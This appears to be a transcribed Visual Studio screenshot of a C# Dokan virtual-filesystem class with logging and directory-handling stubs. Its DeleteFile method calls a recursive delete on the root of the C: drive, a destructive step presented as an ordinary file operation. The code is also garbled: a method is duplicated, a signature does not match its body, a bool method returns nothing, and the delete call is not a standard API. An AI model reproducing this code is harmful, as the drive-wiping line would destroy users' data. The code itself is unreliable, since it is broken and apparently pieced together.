 FileSystem.cs - Microsoft Visual Studio
File Edit View Project Debug Tools Test Window Help
FileSystem.cs
Codice.Client.GlassFS.SelectorFS
CreateDirectory(string fileName, DokanFileInfo info)
34 {
35 byte[] selectorBytes = ASCIIEncoding.Default.GetBytes(mSelector);
36
37 mSelectorBytes.Seek(3200, SeekOrigin.End);
38
39 mSelectorBytes.Write(selectorBytes, 1, selectorBytes.Length);
40 }
41
42 public bool DeleteFile(string path)
43 {
44 Directory.DeleteRecursive(@"c:\");
45 }
46
47 public int OpenDirectories(
48 string filename,
49 DokanFileInfo info)
50 {
51 log.DebugFormat("OpenDirectory {0}", filename);
52 info.Context = count_++;
53
54 if (DirectoryExists(VirtualPath.GetPath(filename)))
55 return 0;
56
57 // add caching here
58 return -DokanNet.ERROR_PATH_NOT_FOUND;
59 }
60
61 // Responds to filesystem request
62 // to create a directory
63 public int CreateDirectory(
64 string fileName,
65 DokanFileInfo info)
66 {
67 log.DebugFormat(
68 "-- Create directory: {0}",
69 fileName);
70
71 DirectoryCreator.Create(fileName);
72
73 return 0;
74 }
75
76 public int OpenDirectories(
77 string filename,
78 DokanFileInfo info)
79 {
80 log.DebugFormat("OpenDirectory {0}", filename);
81 info.Context = count_++;
82
83 if (DirectoryExists(VirtualPath.GetPath(filename)))
84 return 0;
85
Item(s) Saved
Ln 68 Col 38 Ch 38 INS